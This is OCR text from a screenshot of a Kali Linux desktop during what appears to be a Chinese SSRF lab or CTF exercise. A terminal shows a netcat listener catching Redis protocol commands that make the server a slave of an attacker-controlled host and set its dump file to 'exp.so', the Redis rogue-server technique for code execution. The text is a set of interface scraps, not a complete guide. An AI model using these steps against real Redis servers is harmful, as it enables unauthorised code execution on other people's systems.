 黑客入门101
192.168.0.144/ssrf/index.php?
192.168.0.144/ssrf/hint.php
新标签页
火狐官方站点
新手上路
string(58) "+OK +OK +OK Al
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
python2.7
Kali-Linux-2020.1-vmwar...
项目五
项目五
kali@kali: ~/Desktop/re...
redis-rogue-server-mas...
kali@kali: ~/Desktop/redis-rogue-server-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali: ~/D...-server-master
kali@kali: ~/D...-server-master
kali@kali: ~/D...-server-master
kali@kali:~/Desktop/redis-rogue-server-master$ nc -lvnp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39130
*3
$7
SLAVEOF
$13
192.168.0.145
$5
21000
*4
$6
CONFIG
$3
SET
$10
dbfilename
$6
exp.so
文件资源...
http://19...
网鼎杯20...
设置目录...
Kali-Linu...
Mozilla ...
*无标题 -...
Burp Sui...
Burp Sui...
中
16:12:37
2020/5/27